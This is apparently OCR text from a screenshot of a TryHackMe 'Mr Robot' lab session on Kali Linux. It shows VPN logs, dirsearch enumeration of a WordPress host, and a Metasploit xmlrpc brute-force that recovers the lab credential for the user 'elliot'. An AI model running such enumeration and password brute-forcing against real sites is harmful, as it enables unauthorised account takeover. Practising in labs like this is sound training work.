 File Machine View Input Devices Help
Applications Places Terminator Apr 28 08:00 1
kali@kali: ~/dirsearch
kali@kali: ~/Scripts 238x14
2021-04-28 07:01:39 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
2021-04-28 07:01:39 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2021-04-28 07:01:39 Incoming Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
2021-04-28 07:01:39 net_route_v4_best_gw query: dst 0.0.0.0
2021-04-28 07:01:39 net_route_v4_best_gw result: via 192.168.0.1 dev eth0
2021-04-28 07:01:39 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=eth0 HWADDR=08:00:27:ab:08:1c
2021-04-28 07:01:39 TUN/TAP device tun0 opened
2021-04-28 07:01:39 net_iface_mtu_set: mtu 1500 for tun0
2021-04-28 07:01:39 net_iface_up: set tun0 up
2021-04-28 07:01:39 net_addr_v4_add: 10.9.1.218/16 dev tun0
2021-04-28 07:01:39 net_route_v4_add: 10.10.0.0/16 via 10.9.0.1 dev [NULL] table 0 metric 1000
2021-04-28 07:01:39 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-04-28 07:01:39 Initialization Sequence Completed
kali@kali: ~/dirsearch 173x11
[08:00:16] 301 - 234B - /admin -> http://10.10.53.236/admin/
[08:00:17] 301 - 234B - /audio -> http://10.10.53.236/audio/
[08:00:19] 200 - 504KB - /intro
[08:00:20] 200 - 3KB - /wp-login
[08:00:21] 301 - 232B - /css -> http://10.10.53.236/css/
[08:00:21] 301 - 0B - /rss2 -> http://10.10.53.236/feed/
[08:00:24] 200 - 309B - /license
[08:00:26] 301 - 240B - /wp-includes -> http://10.10.53.236/wp-includes/
[08:00:29] 301 - 231B - /js -> http://10.10.53.236/js/
[08:00:30] 301 - 0B - /Image -> http://10.10.53.236/Image/
0.45% - Last request to: career
Commands:
prepare
fsociety
inform
question
wakeup
join
root@fsociety:~#
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 238x20
[-] 10.10.53.236:80 - Failed: 'elliot:environment'
[-] 10.10.53.236:80 - Failed: 'elliot:Environment'
[-] 10.10.53.236:80 - Failed: 'elliot:envisions'
[-] 10.10.53.236:80 - Failed: 'elliot:episode'
[-] 10.10.53.236:80 - Failed: 'elliot:Episode'
[-] 10.10.53.236:80 - Failed: 'elliot:episodes'
[-] 10.10.53.236:80 - Failed: 'elliot:Episodes'
[-] 10.10.53.236:80 - Failed: 'elliot:EPISODES'
[-] 10.10.53.236:80 - Failed: 'elliot:Episodes1'
[-] 10.10.53.236:80 - Failed: 'elliot:EpisodesEdit'
[-] 10.10.53.236:80 - Failed: 'elliot:Episodic'
[-] 10.10.53.236:80 - Failed: 'elliot:EpNavS1'
[-] 10.10.53.236:80 - Failed: 'elliot:EpQuote'
[-] 10.10.53.236:80 - Failed: 'elliot:equipment'
[-] 10.10.53.236:80 - Failed: 'elliot:equivalents'
[-] 10.10.53.236:80 - Failed: 'elliot:er280652'
[+] 10.10.53.236:80 - Success: 'elliot:ER28-0652'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) >
1